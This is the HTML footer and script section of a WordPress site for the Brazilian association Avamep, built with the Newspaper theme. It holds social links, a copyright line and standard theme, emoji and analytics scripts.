<style scoped>.tdi_111{margin-top:-96px!important}@media (max-width:767px){.tdi_111{margin-top:50px!important;margin-bottom:-179px!important}}</style></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_113  wpb_row td-pb-row" >
<style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}@media (max-width:767px){.tdi_113,.tdi_113 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:none}}</style><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}.tdi_115{margin-bottom:20px!important;width:770px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_116 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-top:-66px!important;margin-left:-17px!important}@media (max-width:767px){.tdi_116{margin-top:70px!important;margin-bottom:83px!important;margin-left:-2px!important;width:320px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_116{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:15px!important}}</style>
<style>.tdi_116{text-align:left!important}.tdi_116 .tdm-descr{color:#575757;font-family:Open Sans!important;font-size:14px!important;line-height:1.6!important;font-weight:400!important}.tdi_116 .tdm-descr a{color:#006699}.tdi_116 .tdm-descr a:hover{color:#0f9edb}@media (min-width:768px) and (max-width:1018px){.tdi_116 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_116 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">© Copyrights 2021 Avamep todos os direitos reservados - Feito por <a href="https://www.dasckup.com/criacao-de-sites?utm_source=avamep.org.br" target="_blank" title="Dasckup"><b>DASCKUP </b></a></p></div></div></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_120  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_120{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_120,.tdi_120 .tdc-inner-columns{display:block}.tdi_120 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_120,.tdi_120 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_120 .tdc-inner-columns{width:100%}}.tdi_120{margin-top:-66px!important;margin-left:150px!important;width:calc(299px + (24px * 2))!important}.tdi_120 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_120{margin-top:-278px!important;margin-left:0px!important;width:299px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_120{width:calc(299px + (20px * 2))!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{width:calc(299px + (14px * 2))!important}}</style><div class="vc_column_inner tdi_122  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122 .vc_column-inner>.wpb_wrapper,.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_123  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/Facebook-1.png"  
                            href="https://www.facebook.com/avamep.piumhi"  ></a>
<style>.tdi_123{margin-left:72px!important}</style>
<style>.tdi_123 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_123{width:28px}.tdi_123:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div><div class="vc_column_inner tdi_125  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_125{vertical-align:baseline}.tdi_125 .vc_column-inner>.wpb_wrapper,.tdi_125 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_125 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_126  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/instagram-2.png"  
                            href="https://www.instagram.com/avamep.piumhi/"  ></a>
<style>.tdi_126{margin-left:49px!important}</style>
<style>.tdi_126 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_126{width:28px}.tdi_126:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_129  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/whatsApp-1.png"  
                            href="https://api.whatsapp.com/message/J2ES53UOT4QXC1"  ></a>
<style>.tdi_129{margin-left:25px!important}@media (max-width:767px){.tdi_129{margin-left:29px!important}}</style>
<style>.tdi_129 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_129{width:28px}.tdi_129:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div><div class="vc_column_inner tdi_131  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131 .vc_column-inner>.wpb_wrapper,.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_132  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132"><span 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/email-1.png"  ></span>
<style>@media (max-width:767px){.tdi_132{margin-left:9px!important}}</style>
<style>.tdi_132 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_132{width:28px}.tdi_132:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6974e06f22122
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{margin-top:0;margin-bottom:21px;text-align:justify}html body .fc_modal-dialog .powered-by{background:rgba(20,20,20,.22);padding:5px 12px 4px 12px;border-radius:3px;color:rgba(255,255,255,.7);margin-top:20px;display:inline-block;width:auto!important;box-shadow:1px 1px 0 rgb(0 0 0 / 12%) inset;font-weight:400;text-decoration:none;text-transform:uppercase;font-size:11px;font-weight:600;letter-spacing:.6px;display:none}html .formcraft-css .powered-by{color:#888;position:relative;z-index:999;display:inline-block;text-align:center;margin:13px auto;font-weight:400;text-decoration:none;text-transform:uppercase;font-size:11px;font-weight:600;letter-spacing:.4px;display:none}</style>

<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.avamep.org.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.avamep.org.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.avamep.org.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.6.8" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.avamep.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_54';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_54');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"3","f_elem_font_family":"702","f_elem_font_weight":"500","f_elem_font_transform":"uppercase","inline":"yes","elem_padd":"0","elem_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiIyMCJ9","tds_menu_active1-line_alignment":"11","tds_menu_active1-line_color":"#dd3333","f_elem_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIifQ==","sub_first_left":"-26","f_sub_elem_font_family":"702","f_sub_elem_font_weight":"600","f_sub_elem_font_size":"16","tds_menu_sub_active1-sub_text_color_h":"#059bdc","f_sub_elem_font_line_height":"1.2","sub_icon_space":"12","tds_menu_active1-line_height":"0","text_color":"#2b2b2b","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii00MCIsIm1hcmdpbi1sZWZ0IjoiLTQ0IiwicGFkZGluZy10b3AiOiIxMCIsInBhZGRpbmctYm90dG9tIjoiMzAiLCJ3aWR0aCI6IjEwODAiLCJkaXNwbGF5IjoiIn19","f_sub_elem_font_transform":"uppercase","sub_width":"350","f_sub_elem_font_spacing":"0.3","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_is_sticky","style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_single_image","style_general_button","style_general_separator","style_general_header_menu","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04618382be2d4fc2898ad2d9691dc122","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.694 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 15:08:31 -->

<!-- Compression = gzip -->
<!-- super cache -->